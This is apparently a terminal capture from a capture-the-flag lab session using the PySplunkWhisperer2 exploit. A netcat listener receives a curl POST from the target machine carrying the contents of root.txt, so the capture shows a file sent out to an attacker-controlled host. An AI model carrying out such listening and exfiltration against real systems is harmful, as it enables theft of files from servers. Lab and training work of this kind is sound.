 → PySplunkWhisperer2 git:(master) ✗
→ PySplunkWhisperer2 git:(master) ✗ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.26] from (UNKNOWN) [10.129.2.21] 58460
POST / HTTP/1.1
Host: 10.10.14.26:4444
User-Agent: curl/7.68.0
Accept: */*
Content-Length: 219
Content-Type: multipart/form-data; boundary=------------------------7af6933d640548b7
--------------------------7af6933d640548b7
Content-Disposition: form-data; name="data"; filename="root.txt"
Content-Type: text/plain
ce8e8efe14f9e45e0bb1212035850c83
--------------------------7af6933d640548b7--